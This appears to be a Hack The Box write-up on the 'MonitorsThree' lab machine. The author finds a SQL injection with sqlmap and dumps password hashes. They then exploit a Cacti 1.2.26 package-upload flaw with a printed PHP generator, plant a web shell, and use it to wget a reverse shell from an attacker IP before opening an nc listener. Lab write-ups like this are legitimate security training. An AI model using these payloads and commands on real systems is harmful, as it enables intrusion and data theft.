Summary
Though I did not hack the first two Monitor boxes I can say this one makes me want to go back and experience them firsthand. Starts with an SQLi for credentials to a subdomain, then uploading a package for custom php execution. With that shell the local database files can be used to login and dump the marcus user’s password. As marcus a quick ssh tunnel allows the backup service Duplicati to be leveraged to backup and restore any root file effectively pwning the box.
Enumeration
rustscan 10.10.11.30
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/rustscan/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.11.30:22
Open 10.10.11.30:80
[~] Starting Nmap
[>] The Nmap command to be run is nmap -vvv -p 22,80 10.10.11.30
Starting Nmap 7.80 ( https://nmap.org ) at 2024-08-28 19:16 UTC
Initiating Ping Scan at 19:16
Scanning 10.10.11.30 [2 ports]
Completed Ping Scan at 19:16, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:16
Completed Parallel DNS resolution of 1 host. at 19:16, 0.03s elapsed
DNS resolution of 1 IPs took 0.03s. Mode: Async [#: 3, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 19:16
Scanning 10.10.11.30 [2 ports]
Discovered open port 22/tcp on 10.10.11.30
Discovered open port 80/tcp on 10.10.11.30
Completed Connect Scan at 19:16, 0.07s elapsed (2 total ports)
Nmap scan report for 10.10.11.30
Host is up, received syn-ack (0.061s latency).
Scanned at 2024-08-28 19:16:16 UTC for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
nmap -p 22,80 -sCV 10.10.11.30
Starting Nmap 7.92 ( https://nmap.org ) at 2024-08-28 14:20 CDT
Nmap scan report for 10.10.11.30
Host is up (0.059s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_ 256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 - monitorsthree.htb
dirsearch -u http://monitorsthree.htb
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/raccoon/_hacking/HackTheBox/6_Season/MonitorThree/reports/http_monitorsthree.htb/_24-08-28_14-22-06.txt
Target: http://monitorsthree.htb/
[14:22:06] Starting:
[14:22:07] 301 - 178B - /js -> http://monitorsthree.htb/js/
[14:22:24] 301 - 178B - /admin -> http://monitorsthree.htb/admin/
[14:22:25] 403 - 564B - /admin/
[14:22:47] 301 - 178B - /css -> http://monitorsthree.htb/css/
[14:22:54] 301 - 178B - /fonts -> http://monitorsthree.htb/fonts/
[14:22:58] 301 - 178B - /images -> http://monitorsthree.htb/images/
[14:22:58] 403 - 564B - /images/
[14:23:01] 403 - 564B - /js/
[14:23:03] 200 - 4KB - /login.php
Poking around we can find a login page and nothing else. Heading to is there is a forgot password functionality and a non-descript login portal.


Since these login and forgot password fields are the only thing here for us to test I fuzz both for special characters.

Seems we have a potential SQL injection vulnerability. I verify with a ' and 1='1 and I don’t get an error. Simplest thing now is to run this through sqlmap and dig elsewhere.
sqlmap -r forgot_pass.req
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=Administrator' OR NOT 1241=1241#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=Administrator' OR (SELECT 3419 FROM(SELECT COUNT(*),CONCAT(0x7178706a71,(SELECT (ELT(3419=3419,1))),0x716a7a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Agxl
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: username=Administrator';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=Administrator' AND (SELECT 8534 FROM (SELECT(SLEEP(5)))SoWy)-- PUMK
---
sqlmap -r forgot_pass.req --dbs
available databases [2]:
[*] information_schema
[*] monitorsthree_db
sqlmap -r forgot_pass.req -D monitorsthree_db -T users --columns
Database: monitorsthree_db
Table: users
[9 columns]
+------------+---------------+
| Column | Type |
+------------+---------------+
| name | varchar(100) |
| position | varchar(100) |
| dob | date |
| email | varchar(100) |
| id | int(11) |
| password | varchar(100) |
| salary | decimal(10,2) |
| start_date | date |
| username | varchar(50) |
+------------+---------------+
sqlmap -r forgot_pass.req -D monitorsthree_db -T users --dump
Database: monitorsthree_db
Table: users
[4 entries]
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
| id | dob | email | name | salary | password | username | position | start_date |
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
| 2 | 1978-04-25 | admin@monitorsthree.htb | Marcus Higgins | 320800.00 | 31a181c8372e3afc59dab863430610e8 | admin | Super User | 2021-01-12 |
| 5 | 1985-02-15 | mwatson@monitorsthree.htb | Michael Watson | 75000.00 | c585d01f2eb3e6e1073e92023088a3dd | mwatson | Website Administrator | 2021-05-10 |
| 6 | 1990-07-30 | janderson@monitorsthree.htb | Jennifer Anderson | 68000.00 | 1e68b6eb86b45f6d92f8f292428f77ac | janderson | Network Engineer | 2021-06-20 |
| 7 | 1982-11-23 | dthompson@monitorsthree.htb | David Thompson | 83000.00 | 633b683cc128fe244b00f176c8a950f5 | dthompson | Database Manager | 2022-09-15 |
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
That hash crackstations to greencacti2001. I login and am greeted with a basic task and invoice tracking portal. There are no usable buttons here but below is what it looks like.

User as marcus
Shell as www-data
cacti packages
In my scanning I had yet to scan for subdomains and I suspect at this point there is one hidden here somewhere.
ffuf -w /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://monitorsthree.htb -H "Host: FUZZ.monitorsthree.htb" -mc 200,302,401 -fs 13560
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : GET
:: URL : http://monitorsthree.htb
:: Wordlist : FUZZ: /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.monitorsthree.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,302,401
:: Filter : Response size: 13560
________________________________________________
cacti [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 73ms]
dirsearch -u http://cacti.monitorsthree.htb
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/raccoon/_hacking/HackTheBox/6_Season/MonitorThree/reports/http_cacti.monitorsthree.htb/_24-08-28_15-49-45.txt
Target: http://cacti.monitorsthree.htb/
[15:49:45] Starting:
[15:50:11] 301 - 178B - /app -> http://cacti.monitorsthree.htb/app/
[15:50:11] 200 - 13KB - /app/
[15:50:15] 200 - 14KB - /cacti/
[15:50:15] 301 - 178B - /cacti -> http://cacti.monitorsthree.htb/cacti/

Luckily for us the credentials of admin:greencacti2001 let us in.

Cacti as per https://www.cacti.net/ is an operational monitoring and management framework. From this dashboard we have the option to monitor, track, and graph information gathered from the nodes placed on devices. We can query that data in any way we wish and create new devices or import packages to run.

If you are familiar with shells from admin dashboards you probably know where this is going. The obvious check here for some remote code execution would be the package upload, but before that I tested https://www.exploit-db.com/exploits/51740 which in theory allows for the execution of arbitrary commands. Inside of an SNMP device template the “SNMP Community String” field would allow an escape to execute code in versions 1.2.24, sometimes. The application was not vulnerable to this from what I tested.
Now, onto the package upload for rce. When searching for cacti 1.2.26 vulnerabilities you end up coming across this github advisory about uploading phpinfo from a package.. The upload functionality blindly trusts user supplied file names within XML and as such a php file can be uploaded to the source of the cacti installation. The exploit is to run a php file to create the malicious XML file then zip it.
<?php
$xmldata = "<xml>
<files>
<file>
<name>resource/test.php</name>
<data>%s</data>
<filesignature>%s</filesignature>
</file>
</files>
<publickey>%s</publickey>
<signature></signature>
</xml>";
$filedata = "<?php phpinfo(); ?>";
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");
?>
Next run the php file and upload the created .xml.gz file.


As of note here I had to upload a few times to get it to work. There is an auto-cleanup script happening so be sure to have a replay of the upload ready for when it cleans the cacti root directory. That said the exploit worked and I can upload any php file I desire. I’ll upload a basic shell and upgrade it if I need to. I changed the php to $filedata = '<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>' and tested with id:

The solution I went with here was to upload a pentestmonkey shell for something more stable but still lightweight. In order I visited
http://cacti.monitorsthree.htb/cacti/resource/test.php?cmd=id
http://cacti.monitorsthree.htb/cacti/resource/test.php?cmd=wget%20http://10.10.14.12:8081/shell.php
http://cacti.monitorsthree.htb/cacti/resource/shell.php
nc -nvlp 7777
Listening on 0.0.0.0 7777
